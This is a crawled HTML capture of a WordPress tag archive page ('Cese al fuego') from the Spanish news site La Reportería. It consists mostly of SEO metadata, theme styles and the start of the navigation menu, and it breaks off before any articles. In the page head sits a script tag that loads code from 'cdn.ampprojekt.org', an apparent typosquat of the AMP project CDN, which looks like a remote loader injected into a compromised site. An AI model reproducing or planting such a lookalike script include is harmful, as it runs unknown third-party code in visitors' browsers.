

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/cese-al-fuego/
body_size: 12889
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cese al fuego archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/cese-al-fuego/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cese al fuego archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/cese-al-fuego/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/cese-al-fuego/","url":"https://lareporteria.com/tag/cese-al-fuego/","name":"Cese al fuego archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"breadcrumb":{"@id":"https://lareporteria.com/tag/cese-al-fuego/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/cese-al-fuego/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Cese al fuego"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Cese al fuego del feed" href="https://lareporteria.com/tag/cese-al-fuego/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-cese-al-fuego tag-727 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
